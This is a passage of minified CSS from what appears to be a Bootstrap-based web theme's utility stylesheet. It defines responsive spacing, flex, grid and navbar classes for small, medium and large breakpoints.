px!important;padding-bottom:4px!important}.py-sm-2{padding-top:8px!important;padding-bottom:8px!important}.py-sm-3{padding-top:12px!important;padding-bottom:12px!important}.py-sm-4{padding-top:16px!important;padding-bottom:16px!important}.py-sm-5{padding-top:20px!important;padding-bottom:20px!important}.py-sm-6{padding-top:24px!important;padding-bottom:24px!important}.py-sm-7{padding-top:28px!important;padding-bottom:28px!important}.py-sm-8{padding-top:32px!important;padding-bottom:32px!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:4px!important}.pt-sm-2{padding-top:8px!important}.pt-sm-3{padding-top:12px!important}.pt-sm-4{padding-top:16px!important}.pt-sm-5{padding-top:20px!important}.pt-sm-6{padding-top:24px!important}.pt-sm-7{padding-top:28px!important}.pt-sm-8{padding-top:32px!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:4px!important}.pe-sm-2{padding-right:8px!important}.pe-sm-3{padding-right:12px!important}.pe-sm-4{padding-right:16px!important}.pe-sm-5{padding-right:20px!important}.pe-sm-6{padding-right:24px!important}.pe-sm-7{padding-right:28px!important}.pe-sm-8{padding-right:32px!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:4px!important}.pb-sm-2{padding-bottom:8px!important}.pb-sm-3{padding-bottom:12px!important}.pb-sm-4{padding-bottom:16px!important}.pb-sm-5{padding-bottom:20px!important}.pb-sm-6{padding-bottom:24px!important}.pb-sm-7{padding-bottom:28px!important}.pb-sm-8{padding-bottom:32px!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:4px!important}.ps-sm-2{padding-left:8px!important}.ps-sm-3{padding-left:12px!important}.ps-sm-4{padding-left:16px!important}.ps-sm-5{padding-left:20px!important}.ps-sm-6{padding-left:24px!important}.ps-sm-7{padding-left:28px!important}.ps-sm-8{padding-left:32px!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:4px!important}.gap-sm-2{gap:8px!important}.gap-sm-3{gap:12px!important}.gap-sm-4{gap:16px!important}.gap-sm-5{gap:20px!important}.gap-sm-6{gap:24px!important}.gap-sm-7{gap:28px!important}.gap-sm-8{gap:32px!important}.row-gap-sm-0{row-gap:0!important}.row-gap-sm-1{row-gap:4px!important}.row-gap-sm-2{row-gap:8px!important}.row-gap-sm-3{row-gap:12px!important}.row-gap-sm-4{row-gap:16px!important}.row-gap-sm-5{row-gap:20px!important}.row-gap-sm-6{row-gap:24px!important}.row-gap-sm-7{row-gap:28px!important}.row-gap-sm-8{row-gap:32px!important}.column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-sm-1{-moz-column-gap:4px!important;column-gap:4px!important}.column-gap-sm-2{-moz-column-gap:8px!important;column-gap:8px!important}.column-gap-sm-3{-moz-column-gap:12px!important;column-gap:12px!important}.column-gap-sm-4{-moz-column-gap:16px!important;column-gap:16px!important}.column-gap-sm-5{-moz-column-gap:20px!important;column-gap:20px!important}.column-gap-sm-6{-moz-column-gap:24px!important;column-gap:24px!important}.column-gap-sm-7{-moz-column-gap:28px!important;column-gap:28px!important}.column-gap-sm-8{-moz-column-gap:32px!important;column-gap:32px!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}.hidden-sm-up{display:none!important}.col-sm-15{flex:0 0 20%;max-width:20%}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.col-md-auto,.row-cols-md-6>*{flex:0 0 auto;width:16.66666667%}.col-md-auto{width:auto}.col-md-1,.col-md-2{flex:0 0 auto;width:8.33333333%}.col-md-2{width:16.66666667%}.col-md-3,.col-md-4{flex:0 0 auto;width:25%}.col-md-4{width:33.33333333%}.col-md-5,.col-md-6{flex:0 0 auto;width:41.66666667%}.col-md-6{width:50%}.col-md-7,.col-md-8{flex:0 0 auto;width:58.33333333%}.col-md-8{width:66.66666667%}.col-md-10,.col-md-9{flex:0 0 auto;width:75%}.col-md-10{width:83.33333333%}.col-md-11,.col-md-12{flex:0 0 auto;width:91.66666667%}.col-md-12{width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:4px}.g-md-1,.gy-md-1{--bs-gutter-y:4px}.g-md-2,.gx-md-2{--bs-gutter-x:8px}.g-md-2,.gy-md-2{--bs-gutter-y:8px}.g-md-3,.gx-md-3{--bs-gutter-x:12px}.g-md-3,.gy-md-3{--bs-gutter-y:12px}.g-md-4,.gx-md-4{--bs-gutter-x:16px}.g-md-4,.gy-md-4{--bs-gutter-y:16px}.g-md-5,.gx-md-5{--bs-gutter-x:20px}.g-md-5,.gy-md-5{--bs-gutter-y:20px}.g-md-6,.gx-md-6{--bs-gutter-x:24px}.g-md-6,.gy-md-6{--bs-gutter-y:24px}.g-md-7,.gx-md-7{--bs-gutter-x:28px}.g-md-7,.gy-md-7{--bs-gutter-y:28px}.g-md-8,.gx-md-8{--bs-gutter-x:32px}.g-md-8,.gy-md-8{--bs-gutter-y:32px}.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.list-group-horizontal-md,.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler,.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}.offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}.sticky-md-top{position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:sticky;bottom:0;z-index:1020}.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-md-none{-o-object-fit:none!important;object-fit:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-inline-grid{display:inline-grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:4px!important}.m-md-2{margin:8px!important}.m-md-3{margin:12px!important}.m-md-4{margin:16px!important}.m-md-5{margin:20px!important}.m-md-6{margin:24px!important}.m-md-7{margin:28px!important}.m-md-8{margin:32px!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:4px!important;margin-left:4px!important}.mx-md-2{margin-right:8px!important;margin-left:8px!important}.mx-md-3{margin-right:12px!important;margin-left:12px!important}.mx-md-4{margin-right:16px!important;margin-left:16px!important}.mx-md-5{margin-right:20px!important;margin-left:20px!important}.mx-md-6{margin-right:24px!important;margin-left:24px!important}.mx-md-7{margin-right:28px!important;margin-left:28px!important}.mx-md-8{margin-right:32px!important;margin-left:32px!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:4px!important;margin-bottom:4px!important}.my-md-2{margin-top:8px!important;margin-bottom:8px!important}.my-md-3{margin-top:12px!important;margin-bottom:12px!important}.my-md-4{margin-top:16px!important;margin-bottom:16px!important}.my-md-5{margin-top:20px!important;margin-bottom:20px!important}.my-md-6{margin-top:24px!important;margin-bottom:24px!important}.my-md-7{margin-top:28px!important;margin-bottom:28px!important}.my-md-8{margin-top:32px!important;margin-bottom:32px!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:4px!important}.mt-md-2{margin-top:8px!important}.mt-md-3{margin-top:12px!important}.mt-md-4{margin-top:16px!important}.mt-md-5{margin-top:20px!important}.mt-md-6{margin-top:24px!important}.mt-md-7{margin-top:28px!important}.mt-md-8{margin-top:32px!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:4px!important}.me-md-2{margin-right:8px!important}.me-md-3{margin-right:12px!important}.me-md-4{margin-right:16px!important}.me-md-5{margin-right:20px!important}.me-md-6{margin-right:24px!important}.me-md-7{margin-right:28px!important}.me-md-8{margin-right:32px!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:4px!important}.mb-md-2{margin-bottom:8px!important}.mb-md-3{margin-bottom:12px!important}.mb-md-4{margin-bottom:16px!important}.mb-md-5{margin-bottom:20px!important}.mb-md-6{margin-bottom:24px!important}.mb-md-7{margin-bottom:28px!important}.mb-md-8{margin-bottom:32px!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:4px!important}.ms-md-2{margin-left:8px!important}.ms-md-3{margin-left:12px!important}.ms-md-4{margin-left:16px!important}.ms-md-5{margin-left:20px!important}.ms-md-6{margin-left:24px!important}.ms-md-7{margin-left:28px!important}.ms-md-8{margin-left:32px!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:4px!important}.p-md-2{padding:8px!important}.p-md-3{padding:12px!important}.p-md-4{padding:16px!important}.p-md-5{padding:20px!important}.p-md-6{padding:24px!important}.p-md-7{padding:28px!important}.p-md-8{padding:32px!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:4px!important;padding-left:4px!important}.px-md-2{padding-right:8px!important;padding-left:8px!important}.px-md-3{padding-right:12px!important;padding-left:12px!important}.px-md-4{padding-right:16px!important;padding-left:16px!important}.px-md-5{padding-right:20px!important;padding-left:20px!important}.px-md-6{padding-right:24px!important;padding-left:24px!important}.px-md-7{padding-right:28px!important;padding-left:28px!important}.px-md-8{padding-right:32px!important;padding-left:32px!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:4px!important;padding-bottom:4px!important}.py-md-2{padding-top:8px!important;padding-bottom:8px!important}.py-md-3{padding-top:12px!important;padding-bottom:12px!important}.py-md-4{padding-top:16px!important;padding-bottom:16px!important}.py-md-5{padding-top:20px!important;padding-bottom:20px!important}.py-md-6{padding-top:24px!important;padding-bottom:24px!important}.py-md-7{padding-top:28px!important;padding-bottom:28px!important}.py-md-8{padding-top:32px!important;padding-bottom:32px!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:4px!important}.pt-md-2{padding-top:8px!important}.pt-md-3{padding-top:12px!important}.pt-md-4{padding-top:16px!important}.pt-md-5{padding-top:20px!important}.pt-md-6{padding-top:24px!important}.pt-md-7{padding-top:28px!important}.pt-md-8{padding-top:32px!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:4px!important}.pe-md-2{padding-right:8px!important}.pe-md-3{padding-right:12px!important}.pe-md-4{padding-right:16px!important}.pe-md-5{padding-right:20px!important}.pe-md-6{padding-right:24px!important}.pe-md-7{padding-right:28px!important}.pe-md-8{padding-right:32px!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:4px!important}.pb-md-2{padding-bottom:8px!important}.pb-md-3{padding-bottom:12px!important}.pb-md-4{padding-bottom:16px!important}.pb-md-5{padding-bottom:20px!important}.pb-md-6{padding-bottom:24px!important}.pb-md-7{padding-bottom:28px!important}.pb-md-8{padding-bottom:32px!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:4px!important}.ps-md-2{padding-left:8px!important}.ps-md-3{padding-left:12px!important}.ps-md-4{padding-left:16px!important}.ps-md-5{padding-left:20px!important}.ps-md-6{padding-left:24px!important}.ps-md-7{padding-left:28px!important}.ps-md-8{padding-left:32px!important}.gap-md-0{gap:0!important}.gap-md-1{gap:4px!important}.gap-md-2{gap:8px!important}.gap-md-3{gap:12px!important}.gap-md-4{gap:16px!important}.gap-md-5{gap:20px!important}.gap-md-6{gap:24px!important}.gap-md-7{gap:28px!important}.gap-md-8{gap:32px!important}.row-gap-md-0{row-gap:0!important}.row-gap-md-1{row-gap:4px!important}.row-gap-md-2{row-gap:8px!important}.row-gap-md-3{row-gap:12px!important}.row-gap-md-4{row-gap:16px!important}.row-gap-md-5{row-gap:20px!important}.row-gap-md-6{row-gap:24px!important}.row-gap-md-7{row-gap:28px!important}.row-gap-md-8{row-gap:32px!important}.column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-md-1{-moz-column-gap:4px!important;column-gap:4px!important}.column-gap-md-2{-moz-column-gap:8px!important;column-gap:8px!important}.column-gap-md-3{-moz-column-gap:12px!important;column-gap:12px!important}.column-gap-md-4{-moz-column-gap:16px!important;column-gap:16px!important}.column-gap-md-5{-moz-column-gap:20px!important;column-gap:20px!important}.column-gap-md-6{-moz-column-gap:24px!important;column-gap:24px!important}.column-gap-md-7{-moz-column-gap:28px!important;column-gap:28px!important}.column-gap-md-8{-moz-column-gap:32px!important;column-gap:32px!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}.lang-rtl .push-md-2{right:16.66667%;left:auto}.hidden-md-up{display:none!important}.col-md-15{flex:0 0 20%;max-width:20%}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.col-lg-auto,.row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%}.col-lg-auto{width:auto}.col-lg-1,.col-lg-2{flex:0 0 auto;width:8.33333333%}.col-lg-2{width:16.66666667%}.col-lg-3,.col-lg-4{flex:0 0 auto;width:25%}.col-lg-4{width:33.33333333%}.col-lg-5,.col-lg-6{flex:0 0 auto;width:41.66666667%}.col-lg-6{width:50%}.col-lg-7,.col-lg-8{flex:0 0 auto;width:58.33333333%}.col-lg-8{width:66.66666667%}.col-lg-10,.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{width:83.33333333%}.col-lg-11,.col-lg-12{flex:0 0 auto;width:91.66666667%}.col-lg-12{width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:4px}.g-lg-1,.gy-lg-1{--bs-gutter-y:4px}.g-lg-2,.gx-lg-2{--bs-gutter-x:8px}.g-lg-2,.gy-lg-2{--bs-gutter-y:8px}.g-lg-3,.gx-lg-3{--bs-gutter-x:12px}.g-lg-3,.gy-lg-3{--bs-gutter-y:12px}.g-lg-4,.gx-lg-4{--bs-gutter-x:16px}.g-lg-4,.gy-lg-4{--bs-gutter-y:16px}.g-lg-5,.gx-lg-5{--bs-gutter-x:20px}.g-lg-5,.gy-lg-5{--bs-gutter-y:20px}.g-lg-6,.gx-lg-6{--bs-gutter-x:24px}.g-lg-6,.gy-lg-6{--bs-gutter-y:24px}.g-lg-7,.gx-lg-7{--bs-gutter-x:28px}.g-lg-7,.gy-lg-7{--bs-gutter-y:28px}.g-lg-8,.gx-lg-8{--bs-gutter-x:32px}.g-lg-8,.gy-lg-8{--bs-gutter-y:32px}.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper],.lang-rtl #header.desktop-header-style-w-6 #header-search-btn .dropdown-search,.lang-rtl #header.desktop-header-style-w-6 #ps-shoppingcart.dropdown #blockcart-content,.lang-rtl #header.desktop-header-style-w-7 #header-search-btn .dropdown-search,.lang-rtl #header.desktop-header-style-w-7 #ps-shoppingcart.dropdown #blockcart-content{right:0;left:auto}.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.list-group-horizontal-lg,.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler,.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}.modal-lg,.modal-xl{--bs-modal-width:800px}.offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}.sticky-lg-top{position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:sticky;bottom:0;z-index:1020}.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-inline-grid{display:inline-grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:4px!important}.m-lg-2{margin:8px!important}.m-lg-3{margin:12px!important}.m-lg-4{margin:16px!important}.m-lg-5{margin:20px!important}.m-lg-6{margin:24px!important}.m-lg-7{margin:28px!important}.m-lg-8{margin:32px!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:4px!important;margin-left:4px!important}.mx-lg-2{margin-right:8px!important;margin-left:8px!important}.mx-lg-3{margin-right:12px!important;margin-left:12px!important}.mx-lg-4{margin-right:16px!important;margin-left:16px!important}.mx-lg-5{margin-right:20px!important;margin-left:20px!important}.mx-lg-6{margin-right:24px!important;margin-left:24px!important}.mx-lg-7{margin-right:28px!important;margin-left:28px!important}.mx-lg-8{margin-right:32px!important;margin-left:32px!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:4px!important;margin-bottom:4px!important}.my-lg-2{margin-top:8px!important;margin-bottom:8px!important}.my-lg-3{margin-top:12px!important;margin-bottom:12px!important}.my-lg-4{margin-top:16px!important;margin-bottom:16px!important}.my-lg-5{margin-top:20px!important;margin-bottom:20px!important}.my-lg-6{margin-top:24px!important;margin-bottom:24px!important}.my-lg-7{margin-top:28px!important;margin-bottom:28px!important}.my-lg-8{margin-top:32px!important;margin-bottom:32px!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:4px!important}.mt-lg-2{margin-top:8px!important}.mt-lg-3{margin-top:12px!important}.mt-lg-4{margin-top:16px!important}.mt-lg-5{margin-top:20px!important}.mt-lg-6{margin-top:24px!important}.mt-lg-7{margin-top:28px!important}.mt-lg-8{margin-top:32px!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:4px!important}.me-lg-2{margin-right:8px!important}.me-lg-3{margin-right:12px!important}.me-lg-4{margin-right:16px!important}.me-lg-5{margin-right:20px!important}.me-lg-6{margin-right:24px!important}.me-lg-7{margin-right:28px!important}.me-lg-8{margin-right:32px!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:4px!important}.mb-lg-2{margin-bottom:8px!important}.mb-lg-3{margin-bottom:12px!important}.mb-lg-4{margin-bottom:16px!important}.mb-lg-5{margin-bottom:20px!important}.mb-lg-6{margin-bottom:24px!important}.mb-lg-7{margin-bottom:28px!important}.mb-lg-8{margin-bottom:32px!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:4px!important}.ms-lg-2{margin-left:8px!important}.ms-lg-3{margin-left:12px!important}.ms-lg-4{margin-left:16px!important}.ms-lg-5{margin-left:20px!important}.ms-lg-6{margin-left:24px!important}.ms-lg-7{margin-left:28px!important}.ms-lg-8{margin-left:32px!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:4px!important}.p-lg-2{padding:8px!important}.p-lg-3{padding:12px!important}.p-lg-4{padding:16px!important}.p-lg-5{padding:20px!important}.p-lg-6{padding:24px!important}.p-lg-7{padding:28px!important}.p-lg-8{padding:32px!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:4px!important;padding-left:4px!important}.px-lg-2{padding-right:8px!important;padding-left:8px!important}.px-lg-3{padding-right:12px!important;padding-left:12px!important}.px-lg-4{padding-right:16px!important;padding-left:16px!important}.px-lg-5{padding-right:20px!important;padding-left:20px!important}.px-lg-6{padding-right:24px!important;padding-left:24px!important}.px-lg-7{padding-right:28px!important;padding-left:28px!important}.px-lg-8{padding-right:32px!important;padding-left:32px!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:4px!important;padding-bottom:4px!important}.py-lg-2{padding-top:8px!important;padding-bottom:8px!important}.py-lg-3{padding-top:12px!important;padding-bottom:12px!important}.py-lg-4{padding-top:16px!important;padding-bottom:16px!important}.py-lg-5{padding-top:20px!important;padding-bottom:20px!important}.py-lg-6{padding-top:24px!important;padding-bottom:24px!important}.py-lg-7{padding-top:28px!important;padding-bottom:28px!important}.py-lg-8{padding-top:32px!important;padding-bottom:32px!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:4px!important}.pt-lg-2{padding-top:8px!important}.pt-lg-3{padding-top:12px!important}.pt-lg-4{padding-top:16px!important}.pt-lg-5{padding-top:20px!important}.pt-lg-6{padding-top:24px!important}.pt-lg-7{padding-top:28px!important}.pt-lg-8{padding-top:32px!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:4px!important}.pe-lg-2{padding-right:8px!important}.pe-lg-3{padding-right:12px!important}.pe-lg-4{padding-right:16px!important}.pe-lg-5{padding-right:20px!important}.pe-lg-6{padding-right:24px!important}.pe-lg-7{padding-right:28px!important}.